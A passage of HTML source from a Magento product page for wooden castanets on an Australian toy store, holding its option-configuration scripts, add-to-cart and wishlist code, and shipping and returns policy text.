</div>
    <script>
    require([
        'jquery',
        'optionSwatches',
        'uiRegistry'
    ], function ($, optionSwatches, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(20, optionSwatches({"isEnabledRedirectToCart":false}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[20] = optionSwatches({"isEnabledRedirectToCart":false});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionAdvancedPricing',
        'uiRegistry'
    ], function ($, optionAdvancedPricing, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                35,
                optionAdvancedPricing({"optionTypes":{"351":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[35] = optionAdvancedPricing({"optionTypes":{"351":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<style>
    .admin__field .note {
        float: left;
        margin-left: calc( (100%) * 0.25 + 30px );
    }
</style>
<script>
    require([
        'jquery',
        'optionInventory',
        'uiRegistry'
    ], function ($, optionInventory, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(30, optionInventory({"stock_message_url":"https:\/\/www.toyslink.com.au\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[30] = optionInventory({"stock_message_url":"https:\/\/www.toyslink.com.au\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'dynamicOptions',
        'uiRegistry'
    ], function ($, dynamicOptions, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                5,
                dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[5] = dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "dynamicOptionMinValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionMaxValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionStepValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           }
       }
   }
</script>
<script>
    require([
        'jquery',
        'optionAdditionalImages',
        'uiRegistry'
    ], function ($, optionAdditionalImages, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(60, optionAdditionalImages({"options":{"351":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"1054":{"sort_order":"1"},"1055":{"sort_order":"2"},"1056":{"sort_order":"3"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[60] = optionAdditionalImages({"options":{"351":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"1054":{"sort_order":"1"},"1055":{"sort_order":"2"},"1056":{"sort_order":"3"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionFeatures',
        'optionFeaturesIsDefault',
        'uiRegistry'
    ], function ($, optionFeatures, optionFeaturesIsDefault, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                10,
                optionFeatures({"question_image":"https:\/\/www.toyslink.com.au\/static\/frontend\/Sm\/topzstore\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"})
            );
            optionBase.addUpdater(
                50,
                optionFeaturesIsDefault({"is_default_values":{"1054":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[10] = optionFeatures({"question_image":"https:\/\/www.toyslink.com.au\/static\/frontend\/Sm\/topzstore\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"});
            updaters[50] = optionFeaturesIsDefault({"is_default_values":{"1054":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "selectionLimitValidationRule": {
               "config": {"351":{"selection_limit_from":"0","selection_limit_to":"0"}}           }
       }
   }
</script>
    <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "optionBase": {
                    "optionConfig": {"351":{"1054":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Ladybug","valuePrice":"$0.00","title":"Ladybug"},"1055":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Frog","valuePrice":"$0.00","title":"Frog"},"1056":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Duck","valuePrice":"$0.00","title":"Duck"}}},
                    "systemConfig": {"area":"frontend","router":"","action":""},
                    "productConfig": {"absolute_price":"0","type_id":"simple","extended_tier_prices":[],"regular_price_excl_tax":2.55,"regular_price_incl_tax":2.55,"final_price_excl_tax":2.55,"final_price_incl_tax":2.55,"is_display_both_prices":false,"price":2.55},
                    "localePriceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"$"},
                    "productFinalPriceExclTax": 2.55,
                    "productRegularPriceExclTax": 2.55,
                    "productFinalPriceInclTax": 2.55,
                    "productRegularPriceInclTax": 2.55,
                    "priceDisplayMode": "1",
                    "catalogPriceContainsTax": "0",
                    "extendedOptionsConfig": {"351":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"1054":{"description":"","is_default":"1","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Ladybug","price_type":"fixed","price":"0.000000"},"1055":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Frog","price_type":"fixed","price":"0.000000"},"1056":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Duck","price_type":"fixed","price":"0.000000"}}}}                }
            }
        }
    </script>
    </div>
</div>
<div class="product-options-bottom">
    
    
    <form data-role="tocart-form" action="https://www.toyslink.com.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2Nhc3RhbmV0cy0zLXN0eWxlLTEycGNzLWlubmVyLmh0bWw~/product/2640/" method="post" enctype="multipart/form-data" id="product_addtocart_form">
        <input name="product" type="hidden" value="2640" />

        <div class="box-tocart">
            <div class="fieldset">
                                    <div class="field qty">
                        <label class="label" for="qty">
                            <span>Qty</span>
                        </label>
                        <div class="control control-qty-cart">
                            <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty"
                               class="qty-default input-text qty"
                               data-min="1"
                               min="1"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                               readonly
                            />

                            <div class="control-qty">
                                <span class="quantity-controls quantity-plus"></span>
                                <span class="quantity-controls quantity-minus"></span>
                                <script type="text/javascript">
                                    require(['jquery'], function ($) {
                                        $(document).ready(function () {
                                            var $qtyInput = $('.qty-default');
                                            var $minusBtn = $('.quantity-minus');
                                            var minQty = parseInt($qtyInput.data('min'));
                                            var customerGroupId = 0;
                                
                                            // For wholesale (group 2), increment by minQty, otherwise by 1
                                            var stepQty = (customerGroupId === 2) ? minQty : 1;
                                
                                            function updateMinusButtonState() {
                                                var currentQty = parseInt($qtyInput.val());
                                                if (currentQty <= minQty) {
                                                    $minusBtn.prop('disabled', true).addClass('disabled');
                                                    $qtyInput.val(minQty);
                                                } else {
                                                    $minusBtn.prop('disabled', false).removeClass('disabled');
                                                }
                                            }
                                
                                            updateMinusButtonState();
                                
                                            $('.quantity-plus').click(function () {
                                                var currentQty = parseInt($qtyInput.val());
                                                var newQty = currentQty + stepQty;
                                                $qtyInput.val(newQty);
                                                updateMinusButtonState();
                                            });
                                
                                            $minusBtn.click(function () {
                                                var currentQty = parseInt($qtyInput.val());
                                                if (currentQty > minQty) {
                                                    var newQty = currentQty - stepQty;
                                                    if (newQty < minQty) newQty = minQty;
                                                    $qtyInput.val(newQty);
                                                    updateMinusButtonState();
                                                }
                                            });
                                
                                            // Enforce correct step multiples on manual input
                                            $qtyInput.on('change input', function () {
                                                var val = parseInt($(this).val());
                                                if (isNaN(val) || val < minQty) {
                                                    $(this).val(minQty);
                                                } else if (customerGroupId === 2) {
                                                    // Round down to nearest multiple of minQty
                                                    var adjusted = Math.floor(val / minQty) * minQty;
                                                    if (adjusted < minQty) adjusted = minQty;
                                                    $(this).val(adjusted);
                                                }
                                                updateMinusButtonState();
                                            });
                                        });
                                    });
                                </script>
                            </div>
                        </div>
                    </div>
                
                <div class="actions">
                    <button type="submit"
                            title="Shop Now"
                            class="action primary tocart"
                            id="product-addtocart-button">
                        <span>Shop Now</span>
                    </button>
                    
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.toyslink.com.au\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




                </div>
            </div>
        </div>
    </form>

    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));
                    return false;
                }
            });
        });
    </script>

<style>
    .quantity-minus.disabled {
        pointer-events: none;
        cursor: not-allowed;
    }
</style>
<script>
    require([
        'jquery',
        'optionDependency',
        'uiRegistry'
    ], function ($, optionDependency, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(40, optionDependency({"isAdmin":false,"optionToValueMap":{"351":["1054","1055","1056"]},"valueToOptionMap":{"1054":"351","1055":"351","1056":"351"},"optionTypes":{"351":"drop_down"},"optionRequiredConfig":{"351":true},"selectedValues":{"351":[1054]},"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[40] = optionDependency({"isAdmin":false,"optionToValueMap":{"351":["1054","1055","1056"]},"valueToOptionMap":{"1054":"351","1055":"351","1056":"351"},"optionTypes":{"351":"drop_down"},"optionRequiredConfig":{"351":true},"selectedValues":{"351":[1054]},"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2640]": {
            "priceBox": {
                "priceConfig":  {"productId":2640,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2.55,"adjustments":[]},"oldPrice":{"amount":2.55,"adjustments":[]},"basePrice":{"amount":2.55,"adjustments":[]},"finalPrice":{"amount":2.55,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
                        <a title="Add to Wish List"
               href="#"
               class="action towishlist "
               data-product-id="2640"
               data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":2640,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2Nhc3RhbmV0cy0zLXN0eWxlLTEycGNzLWlubmVyLmh0bWw~"}}'
               data-mage-init='{"Magento_Ui/js/action/button-adapter":{}}'>
                <span>Add to Wish List</span>
            </a>
            </div>

<script>
require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
    var wishlistData = customerData.get('wishlist');

    wishlistData.subscribe(function (updatedWishlist) {
        var productId = 2640;
        if (updatedWishlist && updatedWishlist.items) {
            var isInWishlist = updatedWishlist.items.some(function (item) {
                return parseInt(item['product_id']) === productId;
            });

            if (isInWishlist) {
                var $el = $('.action.towishlist[data-product-id="' + productId + '"]');
                $el.addClass('added-in-wishlist');
                $el.find('span').text('Added to Wish List');
            }
        }
    });
});
</script></div></div>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Wooden&#x20;Castanets",
  "image": [
    "https://www.toyslink.com.au/media/catalog/product/cache/dba124cbd4ffec82bb2d698db87b6272/h/t/ht912.jpg"
  ],
  "description": "&#x0D;&#x0A;Experience&#x20;the&#x20;joy&#x20;of&#x20;rhythm&#x20;with&#x20;our&#x20;Castanets&#x20;set.&#x20;These&#x20;colorful&#x20;wooden&#x20;instruments&#x20;offer&#x20;three&#x20;delightful&#x20;styles.&#x20;Perfect&#x20;for&#x20;introducing&#x20;children&#x20;to&#x20;the&#x20;world&#x20;of&#x20;music&#x20;and&#x20;fostering&#x20;a&#x20;love&#x20;for&#x20;rhythm&#x20;and&#x20;creativity.&#x20;An&#x20;ideal&#x20;addition&#x20;to&#x20;any&#x20;budding&#x20;musician&#x27;s&#x20;collection.&#x0D;&#x0A;&#x0D;&#x0A;FSC&#x20;Certification",
  "sku": "HT912",
  "offers": {
    "@type": "Offer",
    "priceCurrency": "AUD",
    "price": "5.990000",
    "availability": "https://schema.org/InStock",
    "url": "https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html"
  }
}
</script>
</div>							
													</div>
					</div>
					
					<div class="col-lg-12 col-md-12 detail-bottom-wrapper">
						<div class="detail-bottom"><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toyslink.com.au\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>

<div class="details-tabs-wrapper">
    <ul class="details-tab-nav">
        <li class="active" data-tab="shipping-info">Shipping Information</li>
        <li data-tab="returns-policy">Simple Returns</li>
                    </ul>

     <div class="shipping-info-content block-tab-content active" id="shipping-info">
                    <p>ToysLink ships all Australian retail orders via Australia Post or a trusted courier partner.</p>
            <p>Orders placed before 1pm AEST will be dispatched the same business day. Orders placed after 1pm AEST will be dispatched on the next business day.</p>
            <p>Please note: our warehouse is not open to the public, and we do not currently offer a ‘pick up’ option for retail customers.</p>
            <p><strong>Shipping Costs:</strong></p>
            <p><strong>Australia</strong></p>
            <ul>
                <li><strong>Free Shipping</strong> for orders over <strong>$80.00</strong></li>
                <li><strong>Flat Rate Shipping</strong> of <strong>$10.00</strong> for orders under <strong>$80.00</strong></li>
            </ul>
            <p><strong>New Zealand</strong></p>
            <ul>
                <li><strong>Free Shipping</strong> for orders over <strong>$100.00</strong></li>
                <li><strong>Flat Rate Shipping</strong> of <strong>$20.00</strong> for orders under <strong>$100.00</strong></li>
            </ul>
            <p>A tracking number will be emailed to you once your order has been dispatched.</p>
            </div>

    <div class="returns-policy-content block-tab-content" id="returns-policy">
                    <p>At ToysLink, we are committed to ensuring your satisfaction with our products. If you're not completely satisfied with your purchase, please review our return policy below.</p>
            <p><strong>Change of Mind Returns</strong></p>
            <p><strong>If you change your mind about a purchase, you may return the item(s) within 7 days of receipt, provided the following conditions are met:</strong></p>
            <ul>
                <li>Items must be in their original condition, unused, unassembled, and in their original packaging.</li>
                <li>Shipping costs for the return are the responsibility of the customer.</li>
                <li>Refunds will be issued for the value of the products only; original shipping charges are non-refundable.</li>
            </ul>
            <p><strong>Incorrect or damaged Products Received</strong></p>
            <p><strong>In the unlikely event that you receive an incorrect or damaged product. But in case it happens:</strong></p>
            <ul>
                <li>Contact us immediately via email with wrong/damaged product image to arrange a suitable solution.</li>
                <li>Toyslink will post you a replacement or refund you for the order(including postage) at your preference.</li>
                <li>ToysLink will cover the shipping fees for the replacement and return of incorrect/damaged products.</li>
            </ul>
            </div>
    
        
    </div>

<script>
require(['jquery'], function($) {
    $(document).ready(function () {
        $('.details-tab-nav li').on('click', function () {
            var tabId = $(this).data('tab');

            // Toggle active class for tabs
            $('.details-tab-nav li').removeClass('active');
            $(this).addClass('active');

            // Toggle content visibility
            $('.block-tab-content').removeClass('active');
            $('#' + tabId).addClass('active');
        });
    });
});
</script>

<style>
.details-tab-nav {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
}
.details-tab-nav li {
    flex: 1;
    text-align: center;
    cursor: pointer;
    padding: 10px;
}
.details-tab-nav li.active {
    font-weight: bold;
}
.block-tab-content {
    display: none;
}
.block-tab-content.active {
    display: block;
}
</style>
</div>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toyslink.com.au\/page_cache\/block\/render\/id\/2640\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2640","catalog_product_view_sku_HT912","hyva_giftwraper_catalog_product_view","hyva_giftwraper_default","blog_css","pl_thm_sm_default","pl_thm_sm_topzstore_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/castanets-3-style-12pcs-inner.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2640":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/castanets-3-style-12pcs-inner.html?options=cart\",\"data\":{\"product\":\"2640\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.toyslink.com.au\/castanets-3-style-12pcs-inner.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2640\",\"uenc\":\"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2Nhc3RhbmV0cy0zLXN0eWxlLTEycGNzLWlubmVyLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":2.55,"max_price":2.55,"max_regular_price":2.55,"minimal_regular_price":2.55,"special_price":null,"minimal_price":2.55,"regular_price":2.55,"formatted_prices":{"final_price":"<span class=\"price\">$2.55<\/span>","max_price":"<span class=\"price\">$2.55<\/span>","minimal_price":"<span class=\"price\">$2.55<\/span>","max_regular_price":"<span class=\"price\">$2.55<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$2.55<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.55,"max_price":2.55,"max_regular_price":2.55,"minimal_regular_price":2.55,"special_price":2.55,"minimal_price":2.55,"regular_price":2.55,"formatted_prices":{"final_price":"<span class=\"price\">$2.55<\/span>","max_price":"<span class=\"price\">$2.55<\/span>","minimal_price":"<span class=\"price\">$2.55<\/span>","max_regular_price":"<span class=\"price\">$2.55<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$2.55<\/span>","regular_price":"<span class=\"price\">$2.55<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$2.55<\/span>"}},"images":[{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/2d58d0770fb2b05eeb4dd062b510467c\/h\/t\/ht912.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"Wooden Castanets","resized_width":270,"resized_height":335},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/dba124cbd4ffec82bb2d698db87b6272\/h\/t\/ht912.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"Wooden Castanets","resized_width":300,"resized_height":300},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/25ef35867fdd2953b8f80dae865c950a\/h\/t\/ht912.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Wooden Castanets","resized_width":75,"resized_height":90},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/7cd7e478916506b62ef4e85295d0aa4c\/h\/t\/ht912.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":270,"label":"Wooden Castanets","resized_width":270,"resized_height":240},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/0c58c5e86b4d8c9e4aa494b8e92a3c68\/h\/t\/ht912.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Wooden Castanets","resized_width":270,"resized_height":207},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/25ef35867fdd2953b8f80dae865c950a\/h\/t\/ht912.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Wooden Castanets","resized_width":75,"resized_height":90}],"url":"https:\/\/www.toyslink.com.au\/castanets-3-style-12pcs-inner.html","id":2640,"name":"Wooden Castanets","type":"simple","is_salable":"1","store_id":1,"currency_code":"AUD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2640,\"uenc\":\"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2Nhc3RhbmV0cy0zLXN0eWxlLTEycGNzLWlubmVyLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AUD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        



                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>

        

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script>

                        <div class="block related related-products-section" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Best Selling Products</strong>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="block-actions">
            Check items to add to the cart or            <button type="button" class="action select" role="select-all"><span>select all</span></button>
        </div>
                <div class="products wrapper grid products-grid products-related">
            <ol class="products list items product-items related-products-items" id="related">
                                                                                                                                        <li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/wooden-aussie-animal-castanets.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3018">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/h/t/ht4492.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Wooden&#x20;Aussie&#x20;Animal&#x20;Castanets"/></span>
</span>
<style>.product-image-container-3018 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3018 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3018 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Wooden Aussie Animal Castanets" href="https://www.toyslink.com.au/wooden-aussie-animal-castanets.html">
                            Wooden Aussie Animal Castanets</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            HT4492						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3018" data-price-box="product-id-3018">
    <span class="price-retail"><span class="price">$6.49</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2Nhc3RhbmV0cy0zLXN0eWxlLTEycGNzLWlubmVyLmh0bWw~\/product\/3018\/","data":{"product":"3018","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2Nhc3RhbmV0cy0zLXN0eWxlLTEycGNzLWlubmVyLmh0bWw~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
